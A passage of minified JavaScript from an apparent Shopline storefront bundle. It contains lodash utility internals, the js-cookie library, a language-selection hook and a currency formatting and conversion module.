ol(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function il(){this.__data__=[],this.size=0}function Go(e,t){return e===t||e!==e&&t!==t}function En(e,t){for(var r=e.length;r--;)if(Go(e[r][0],t))return r;return-1}var al=Array.prototype,sl=al.splice;function cl(e){var t=this.__data__,r=En(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():sl.call(t,r,1),--this.size,!0}function ul(e){var t=this.__data__,r=En(t,e);return r<0?void 0:t[r][1]}function ll(e){return En(this.__data__,e)>-1}function dl(e,t){var r=this.__data__,n=En(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function St(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}St.prototype.clear=il;St.prototype.delete=cl;St.prototype.get=ul;St.prototype.has=ll;St.prototype.set=dl;function _l(){this.__data__=new St,this.size=0}function fl(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function pl(e){return this.__data__.get(e)}function ml(e){return this.__data__.has(e)}var hl="[object AsyncFunction]",gl="[object Function]",Ll="[object GeneratorFunction]",Cl="[object Proxy]";function ja(e){if(!bt(e))return!1;var t=mr(e);return t==gl||t==Ll||t==hl||t==Cl}var vl=gt["__core-js_shared__"];const Zn=vl;var Qi=function(){var e=/[^.]+$/.exec(Zn&&Zn.keys&&Zn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function El(e){return!!Qi&&Qi in e}var yl=Function.prototype,Ml=yl.toString;function Kt(e){if(e!=null){try{return Ml.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var bl=/[\\^$.*+?()[\]{}|]/g,Tl=/^\[object .+?Constructor\]$/,Il=Function.prototype,Rl=Object.prototype,wl=Il.toString,Sl=Rl.hasOwnProperty,Pl=RegExp("^"+wl.call(Sl).replace(bl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Dl(e){if(!bt(e)||El(e))return!1;var t=ja(e)?Pl:Tl;return t.test(Kt(e))}function Al(e,t){return e==null?void 0:e[t]}function Jt(e,t){var r=Al(e,t);return Dl(r)?r:void 0}var Ol=Jt(gt,"Map");const Dr=Ol;var Nl=Jt(Object,"create");const Ar=Nl;function kl(){this.__data__=Ar?Ar(null):{},this.size=0}function Yl(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var xl="__lodash_hash_undefined__",Bl=Object.prototype,Hl=Bl.hasOwnProperty;function $l(e){var t=this.__data__;if(Ar){var r=t[e];return r===xl?void 0:r}return Hl.call(t,e)?t[e]:void 0}var Fl=Object.prototype,jl=Fl.hasOwnProperty;function Ul(e){var t=this.__data__;return Ar?t[e]!==void 0:jl.call(t,e)}var Vl="__lodash_hash_undefined__";function Gl(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Ar&&t===void 0?Vl:t,this}function zt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zt.prototype.clear=kl;zt.prototype.delete=Yl;zt.prototype.get=$l;zt.prototype.has=Ul;zt.prototype.set=Gl;function Wl(){this.size=0,this.__data__={hash:new zt,map:new(Dr||St),string:new zt}}function zl(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function yn(e,t){var r=e.__data__;return zl(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Zl(e){var t=yn(this,e).delete(e);return this.size-=t?1:0,t}function ql(e){return yn(this,e).get(e)}function Xl(e){return yn(this,e).has(e)}function Kl(e,t){var r=yn(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Pt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Pt.prototype.clear=Wl;Pt.prototype.delete=Zl;Pt.prototype.get=ql;Pt.prototype.has=Xl;Pt.prototype.set=Kl;var Jl=200;function Ql(e,t){var r=this.__data__;if(r instanceof St){var n=r.__data__;if(!Dr||n.length<Jl-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Pt(n)}return r.set(e,t),this.size=r.size,this}function Mt(e){var t=this.__data__=new St(e);this.size=t.size}Mt.prototype.clear=_l;Mt.prototype.delete=fl;Mt.prototype.get=pl;Mt.prototype.has=ml;Mt.prototype.set=Ql;var e2="__lodash_hash_undefined__";function t2(e){return this.__data__.set(e,e2),this}function r2(e){return this.__data__.has(e)}function Or(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Pt;++t<r;)this.add(e[t])}Or.prototype.add=Or.prototype.push=t2;Or.prototype.has=r2;function n2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function Ua(e,t){return e.has(t)}var o2=1,i2=2;function Va(e,t,r,n,i,a){var o=r&o2,s=e.length,u=t.length;if(s!=u&&!(o&&u>s))return!1;var c=a.get(e),d=a.get(t);if(c&&d)return c==t&&d==e;var l=-1,f=!0,p=r&i2?new Or:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!n2(t,function(g,C){if(!Ua(p,C)&&(h===g||i(h,g,r,n,a)))return p.push(C)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var a2=gt.Uint8Array;const ln=a2;function s2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Wo(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var c2=1,u2=2,l2="[object Boolean]",d2="[object Date]",_2="[object Error]",f2="[object Map]",p2="[object Number]",m2="[object RegExp]",h2="[object Set]",g2="[object String]",L2="[object Symbol]",C2="[object ArrayBuffer]",v2="[object DataView]",e1=Tt?Tt.prototype:void 0,qn=e1?e1.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case v2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C2:return!(e.byteLength!=t.byteLength||!a(new ln(e),new ln(t)));case l2:case d2:case p2:return Go(+e,+t);case _2:return e.name==t.name&&e.message==t.message;case m2:case g2:return e==t+"";case f2:var s=s2;case h2:var u=n&c2;if(s||(s=Wo),e.size!=t.size&&!u)return!1;var c=o.get(e);if(c)return c==t;n|=u2,o.set(e,t);var d=Va(s(e),s(t),n,i,a,o);return o.delete(e),d;case L2:if(qn)return qn.call(e)==qn.call(t)}return!1}function Ga(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function Wa(e,t,r){var n=t(e);return It(e)?n:Ga(n,r(e))}function y2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function za(){return[]}var M2=Object.prototype,b2=M2.propertyIsEnumerable,t1=Object.getOwnPropertySymbols,T2=t1?function(e){return e==null?[]:(e=Object(e),y2(t1(e),function(t){return b2.call(e,t)}))}:za;const zo=T2;function I2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var R2="[object Arguments]";function r1(e){return Ht(e)&&mr(e)==R2}var Za=Object.prototype,w2=Za.hasOwnProperty,S2=Za.propertyIsEnumerable,P2=r1(function(){return arguments}())?r1:function(e){return Ht(e)&&w2.call(e,"callee")&&!S2.call(e,"callee")};const qa=P2;function D2(){return!1}var Xa=typeof exports=="object"&&exports&&!exports.nodeType&&exports,n1=Xa&&typeof module=="object"&&module&&!module.nodeType&&module,A2=n1&&n1.exports===Xa,o1=A2?gt.Buffer:void 0,O2=o1?o1.isBuffer:void 0,N2=O2||D2;const dn=N2;var k2=9007199254740991,Y2=/^(?:0|[1-9]\d*)$/;function Ka(e,t){var r=typeof e;return t=t==null?k2:t,!!t&&(r=="number"||r!="symbol"&&Y2.test(e))&&e>-1&&e%1==0&&e<t}var x2=9007199254740991;function Zo(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=x2}var B2="[object Arguments]",H2="[object Array]",$2="[object Boolean]",F2="[object Date]",j2="[object Error]",U2="[object Function]",V2="[object Map]",G2="[object Number]",W2="[object Object]",z2="[object RegExp]",Z2="[object Set]",q2="[object String]",X2="[object WeakMap]",K2="[object ArrayBuffer]",J2="[object DataView]",Q2="[object Float32Array]",ed="[object Float64Array]",td="[object Int8Array]",rd="[object Int16Array]",nd="[object Int32Array]",od="[object Uint8Array]",id="[object Uint8ClampedArray]",ad="[object Uint16Array]",sd="[object Uint32Array]",be={};be[Q2]=be[ed]=be[td]=be[rd]=be[nd]=be[od]=be[id]=be[ad]=be[sd]=!0;be[B2]=be[H2]=be[K2]=be[$2]=be[J2]=be[F2]=be[j2]=be[U2]=be[V2]=be[G2]=be[W2]=be[z2]=be[Z2]=be[q2]=be[X2]=!1;function cd(e){return Ht(e)&&Zo(e.length)&&!!be[mr(e)]}function qo(e){return function(t){return e(t)}}var Ja=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Rr=Ja&&typeof module=="object"&&module&&!module.nodeType&&module,ud=Rr&&Rr.exports===Ja,Xn=ud&&Ha.process,ld=function(){try{var e=Rr&&Rr.require&&Rr.require("util").types;return e||Xn&&Xn.binding&&Xn.binding("util")}catch(t){}}();const cr=ld;var i1=cr&&cr.isTypedArray,dd=i1?qo(i1):cd;const Qa=dd;var _d=Object.prototype,fd=_d.hasOwnProperty;function es(e,t){var r=It(e),n=!r&&qa(e),i=!r&&!n&&dn(e),a=!r&&!n&&!i&&Qa(e),o=r||n||i||a,s=o?I2(e.length,String):[],u=s.length;for(var c in e)(t||fd.call(e,c))&&!(o&&(c=="length"||i&&(c=="offset"||c=="parent")||a&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Ka(c,u)))&&s.push(c);return s}var pd=Object.prototype;function Xo(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||pd;return e===r}function ts(e,t){return function(r){return e(t(r))}}var md=ts(Object.keys,Object);const hd=md;var gd=Object.prototype,Ld=gd.hasOwnProperty;function Cd(e){if(!Xo(e))return hd(e);var t=[];for(var r in Object(e))Ld.call(e,r)&&r!="constructor"&&t.push(r);return t}function rs(e){return e!=null&&Zo(e.length)&&!ja(e)}function Mn(e){return rs(e)?es(e):Cd(e)}function Lo(e){return Wa(e,Mn,zo)}var vd=1,Ed=Object.prototype,yd=Ed.hasOwnProperty;function Md(e,t,r,n,i,a){var o=r&vd,s=Lo(e),u=s.length,c=Lo(t),d=c.length;if(u!=d&&!o)return!1;for(var l=u;l--;){var f=s[l];if(!(o?f in t:yd.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<u;){f=s[l];var g=e[f],C=t[f];if(n)var v=o?n(C,g,f,t,e,a):n(g,C,f,e,t,a);if(!(v===void 0?g===C||i(g,C,r,n,a):v)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var b=e.constructor,M=t.constructor;b!=M&&"constructor"in e&&"constructor"in t&&!(typeof b=="function"&&b instanceof b&&typeof M=="function"&&M instanceof M)&&(L=!1)}return a.delete(e),a.delete(t),L}var bd=Jt(gt,"DataView");const Co=bd;var Td=Jt(gt,"Promise");const vo=Td;var Id=Jt(gt,"Set");const ir=Id;var Rd=Jt(gt,"WeakMap");const Eo=Rd;var a1="[object Map]",wd="[object Object]",s1="[object Promise]",c1="[object Set]",u1="[object WeakMap]",l1="[object DataView]",Sd=Kt(Co),Pd=Kt(Dr),Dd=Kt(vo),Ad=Kt(ir),Od=Kt(Eo),Ft=mr;(Co&&Ft(new Co(new ArrayBuffer(1)))!=l1||Dr&&Ft(new Dr)!=a1||vo&&Ft(vo.resolve())!=s1||ir&&Ft(new ir)!=c1||Eo&&Ft(new Eo)!=u1)&&(Ft=function(e){var t=mr(e),r=t==wd?e.constructor:void 0,n=r?Kt(r):"";if(n)switch(n){case Sd:return l1;case Pd:return a1;case Dd:return s1;case Ad:return c1;case Od:return u1}return t});const Nr=Ft;var Nd=1,d1="[object Arguments]",_1="[object Array]",zr="[object Object]",kd=Object.prototype,f1=kd.hasOwnProperty;function Yd(e,t,r,n,i,a){var o=It(e),s=It(t),u=o?_1:Nr(e),c=s?_1:Nr(t);u=u==d1?zr:u,c=c==d1?zr:c;var d=u==zr,l=c==zr,f=u==c;if(f&&dn(e)){if(!dn(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new Mt),o||Qa(e)?Va(e,t,r,n,i,a):E2(e,t,u,r,n,i,a);if(!(r&Nd)){var p=d&&f1.call(e,"__wrapped__"),h=l&&f1.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new Mt),i(L,m,r,n,a)}}return f?(a||(a=new Mt),Md(e,t,r,n,i,a)):!1}function Ko(e,t,r,n,i){return e===t?!0:e==null||t==null||!Ht(e)&&!Ht(t)?e!==e&&t!==t:Yd(e,t,r,n,Ko,i)}var xd=1,Bd=2;function Hd(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var u=s[0],c=e[u],d=s[1];if(o&&s[2]){if(c===void 0&&!(u in e))return!1}else{var l=new Mt;if(n)var f=n(c,d,u,e,t,l);if(!(f===void 0?Ko(d,c,xd|Bd,n,l):f))return!1}}return!0}function ns(e){return e===e&&!bt(e)}function $d(e){for(var t=Mn(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ns(i)]}return t}function os(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Fd(e){var t=$d(e);return t.length==1&&t[0][2]?os(t[0][0],t[0][1]):function(r){return r===e||Hd(r,e,t)}}var jd=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ud=/^\w*$/;function Jo(e,t){if(It(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||vn(e)?!0:Ud.test(e)||!jd.test(e)||t!=null&&e in Object(t)}var Vd="Expected a function";function Qo(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Vd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Qo.Cache||Pt),r}Qo.Cache=Pt;var Gd=500;function Wd(e){var t=Qo(e,function(n){return r.size===Gd&&r.clear(),n}),r=t.cache;return t}var zd=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Zd=/\\(\\)?/g,qd=Wd(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(zd,function(r,n,i,a){t.push(i?a.replace(Zd,"$1"):n||r)}),t});const Xd=qd;function is(e,t){return It(e)?e:Jo(e,t)?[e]:Xd(nl(e))}var Kd=1/0;function bn(e){if(typeof e=="string"||vn(e))return e;var t=e+"";return t=="0"&&1/e==-Kd?"-0":t}function as(e,t){t=is(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[bn(t[r++])];return r&&r==n?e:void 0}function Jd(e,t,r){var n=e==null?void 0:as(e,t);return n===void 0?r:n}function Qd(e,t){return e!=null&&t in Object(e)}function e0(e,t,r){t=is(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=bn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&Zo(i)&&Ka(o,i)&&(It(e)||qa(e)))}function t0(e,t){return e!=null&&e0(e,t,Qd)}var r0=1,n0=2;function o0(e,t){return Jo(e)&&ns(t)?os(bn(e),t):function(r){var n=Jd(r,e);return n===void 0&&n===t?t0(r,e):Ko(t,n,r0|n0)}}function i0(e){return e}function a0(e){return function(t){return t==null?void 0:t[e]}}function s0(e){return function(t){return as(t,e)}}function c0(e){return Jo(e)?a0(bn(e)):s0(e)}function u0(e){return typeof e=="function"?e:e==null?i0:typeof e=="object"?It(e)?o0(e[0],e[1]):Fd(e):c0(e)}var l0=function(){try{var e=Jt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const p1=l0;function ss(e,t,r){t=="__proto__"&&p1?p1(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var d0=Object.prototype,_0=d0.hasOwnProperty;function cs(e,t,r){var n=e[t];(!(_0.call(e,t)&&Go(n,r))||r===void 0&&!(t in e))&&ss(e,t,r)}function Tn(e,t,r,n){var i=!r;r||(r={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?ss(r,s,u):cs(r,s,u)}return r}/*! js-cookie v3.0.5 | MIT */function Zr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var f0={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yo(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Zr({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in o)!o[u]||(s+="; "+u,o[u]!==!0&&(s+="="+o[u].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var u=a[s].split("="),c=u.slice(1).join("=");try{var d=decodeURIComponent(u[0]);if(o[d]=e.read(c,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Zr({},a,{expires:-1}))},withAttributes:function(i){return yo(this.converter,Zr({},this.attributes,i))},withConverter:function(i){return yo(Zr({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var p0=yo(f0,{path:"/"});function ei(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te((e=zc())!==null&&e!==void 0?e:"en"),n=sr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(u){a(u)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,u=function c(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=p0.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,c()},1e3)};return u(),function(){var c,d,l;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var yt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(S,I){return i(S)||a(S,I)||o(S,I)||u()}function i(S){if(Array.isArray(S))return S}function a(S,I){var P=S==null?null:typeof Symbol<"u"&&S[Symbol.iterator]||S["@@iterator"];if(P!=null){var V=[],K=!0,de=!1,_e,me;try{for(P=P.call(S);!(K=(_e=P.next()).done)&&(V.push(_e.value),!(I&&V.length===I));K=!0);}catch(Ie){de=!0,me=Ie}finally{try{!K&&P.return!=null&&P.return()}finally{if(de)throw me}}return V}}function o(S,I){if(!!S){if(typeof S=="string")return s(S,I);var P=Object.prototype.toString.call(S).slice(8,-1);if(P==="Object"&&S.constructor&&(P=S.constructor.name),P==="Map"||P==="Set")return Array.from(S);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return s(S,I)}}function s(S,I){(I==null||I>S.length)&&(I=S.length);for(var P=0,V=new Array(I);P<I;P++)V[P]=S[P];return V}function u(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,C=parseInt,v=typeof c=="object"&&c&&c.Object===Object&&c,b=typeof self=="object"&&self&&self.Object===Object&&self,M=v||b||Function("return this")(),D=Object.prototype,$=D.toString,U=M.Symbol,B=Math.min,G=U?U.prototype:void 0,X=G?G.toString:void 0;function A(S){if(typeof S=="string")return S;if(O(S))return X?X.call(S):"";var I=S+"";return I=="0"&&1/S==-d?"-0":I}function T(S){var I=Math[S];return function(P,V){if(P=F(P),V=B(Y(V),292),V){var K=(z(P)+"e").split("e"),de=I(K[0]+"e"+(+K[1]+V));return K=(z(de)+"e").split("e"),+(K[0]+"e"+(+K[1]-V))}return I(P)}}function E(S){var I=typeof S;return!!S&&(I=="object"||I=="function")}function R(S){return!!S&&typeof S=="object"}function O(S){return typeof S=="symbol"||R(S)&&$.call(S)==p}function w(S){if(!S)return S===0?S:0;if(S=F(S),S===d||S===-d){var I=S<0?-1:1;return I*l}return S===S?S:0}function Y(S){var I=w(S),P=I%1;return I===I?P?I-P:I:0}function F(S){if(typeof S=="number")return S;if(O(S))return f;if(E(S)){var I=typeof S.valueOf=="function"?S.valueOf():S;S=E(I)?I+"":I}if(typeof S!="string")return S===0?S:+S;S=S.replace(h,"");var P=m.test(S);return P||g.test(S)?C(S.slice(2),P?2:8):L.test(S)?f:+S}function z(S){return S==null?"":A(S)}var ie=T("round"),k=ie,N="CNY",j=2,Z=2,y={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},re=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,ce="{{amount}}",oe="amount",le;(function(S){S.PREFIX="prefix",S.SUFFIX="suffix"})(le||(le={}));function ne(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function De(S,I){return"".concat(S||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function Be(S,I,P){var V=k(S,I),K,de;return I===0||!P?(K=k(V),de=""):(K=Math.floor(V),de="".concat(k(V-K,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:K,fractionPart:de}}var ae,Te,pe,we,Lt=Object.entries(y).map(function(S){var I=n(S,2),P=I[1];return P.value}),Se=new Map,Ct=new Map,Pe=new Map,He=new Map,ee=new Map,he=new Map,vt=new Map,st=new Map,ze=new Map,Hr=function(){Se.clear(),Ct.clear(),Pe.clear(),He.clear(),ee.clear(),he.clear(),vt.clear(),st.clear(),ze.clear()},$r=function(I){ae=I},se=function(){return ae},Xe=function(I){pe=I},Ce=function(){return pe},Ze=function(I){Te=I},Qe=function(){return Te},Fr=function(I){we=I;var P={};we.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),Xe(P),ne()&&Hr()},jr=function(){return we},Lr=function(I){return jr().find(function(P){return P.currencyCode===I})},Cr=function(I){return Lt.includes(I||"")},bi=function(I){var P=I.match(re);if(P&&P.length){var V=(P[1]||"").trim();return Cr(V)?y[V]:null}return null},Fn=function(I,P,V){var K=V?he:ee,de=bi(P),_e=K.get(I),me=_e&&_e.format;return de||(Cr(me)?y[me]:y[oe])},jn=function(I){return bi(I)||y[oe]},Ic=function(I,P){Se.set(I,P)},Rc=function(I,P){Ct.set(I,P)},Ti=function(I,P,V){var K,de,_e=I.match(re);return _e!=null&&_e.length&&Lt.includes((_e==null||(K=_e[1])===null||K===void 0?void 0:K.trim())||"")?I:((de=(V?he:ee).get(P))===null||de===void 0?void 0:de.origin)||ce},Ii=function(I,P){var V=jn(P),K=V.format;ee.set(I,{format:K,origin:P})},Ri=function(I,P){var V=jn(P),K=V.format;he.set(I,{format:K,origin:P})},wi=function(I,P){var V=Fn(I,P,!1),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),Pe.set(I,{format:K,origin:Ti(P,I,!1)})},Si=function(I,P){var V=Fn(I,P,!0),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),He.set(I,{format:K,origin:Ti(P,I,!0)})},wc=function(I,P){if(!P){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?vt.set(I,le.PREFIX):vt.set(I,le.SUFFIX)},ct=function(I){var P=Lr(I);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,K=P.messageWithCurrency,de=P.messageWithoutCurrency,_e=P.messageWithDefaultCurrency,me=P.currencyCode,Ie=P.rate,Oe=Ie===void 0?j:Ie,Ne=P.currencySymbol;Ic(me,Oe),Rc(me,Ne),wc(me,V),Ii(me,V),Ri(me,_e),wi(me,de),Si(me,K)},Sc=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(x,I)},Un=function(I,P,V){var K=y[P],de=K.groupSymbol,_e=K.decimalSymbol,me=I<0,Ie=Be(me?-I:I,V,_e),Oe=Ie.fractionPart,Ne=Ie.integerPart,ft=De(Ne,de);return{integer:"".concat(me?"-":"").concat(ft),fraction:Oe,groupSymbol:de,decimalSymbol:_e}},Pi=function(I,P){var V,K=(P==null?void 0:P.code)||ae||N;Pe.get(K)||ct(K);var de=xi(K),_e=Yi(K),me=ki(K),Ie=Vn(K),Oe=Pe.get(K)||{},Ne=Oe.format,ft=Cr(Ne)?Ne:oe,rt=Un(I,ft,j),Re=rt.integer,Dt=rt.fraction,Ve=[],nt=(Re==null?void 0:Re.split(de))||[];return nt.forEach(function(Wn,Hc){Ve.push({type:"integer",value:Wn}),Hc!==nt.length-1&&Ve.push({type:"group",value:de})}),Ve.push({type:"decimal",value:_e}),Ve.push({type:"fraction",value:(V=Dt==null?void 0:Dt.trim())!==null&&V!==void 0?V:""}),Ie==="prefix"?Ve.unshift({type:"currency",value:me}):Ve.push({type:"currency",value:me}),Ve},Ur=function(I){var P,V,K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:N,de=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Te,_e=arguments.length>3?arguments[3]:void 0,me=_e||Ce();return K===de?I:I*((P=me[de])!==null&&P!==void 0?P:1)/((V=me[K])!==null&&V!==void 0?V:1)},Di=function(I,P,V){var K=P?He:Pe,de=P?Oi:Ni,_e=V||{},me=_e.from,Ie=me===void 0?ae:me,Oe=_e.to,Ne=Oe===void 0?Te:Oe,ft=_e.currencyRates;K.get(Ie)||ct(Ie),K.get(Ne)||ct(Ne);var rt=ft||Ce(),Re=Ur(I,Ie,Ne,rt);return de(Re,{code:Ne})},Pc=function(I,P){return Di(I,!0,P)},Dc=function(I,P){return Di(I,!1,P)},Ai=function(I,P,V){var K,de=P?He:Pe,_e=(V==null?void 0:V.code)||ae||N;de.get(_e)||ct(_e);var me=de.get(_e)||{},Ie=me.format,Oe=me.origin,Ne=(K=V==null?void 0:V.digits)!==null&&K!==void 0?K:j,ft=Cr(Ie)?Ie:oe,rt=Un(I/Math.pow(10,Ne),ft,Ne),Re=rt.integer,Dt=rt.fraction,Ve=rt.decimalSymbol,nt;Ve&&Ne?nt="".concat(Re).concat(Ve).concat(Dt):nt=Re;var Wn=Sc(nt,Oe);return Wn},Oi=function(I,P){return Ai(I,!0,P)},Ni=function(I,P){return Ai(I,!1,P)},Ac=function(I,P){var V=Pe,K=(P==null?void 0:P.code)||ae||N;V.get(K)||ct(K);var de=V.get(K)||{},_e=de.format,me=Cr(_e)?_e:oe,Ie=j,Oe=Un(I/Math.pow(10,Ie),me,Ie),Ne=Oe.integer,ft=Oe.fraction,rt=Oe.decimalSymbol,Re;return rt&&Ie?Re="".concat(Ne).concat(rt).concat(ft):Re=Ne,Re},Oc=function(I){return Pe.get(I)||ct(I),Se.get(I)},ki=function(I){var P;return 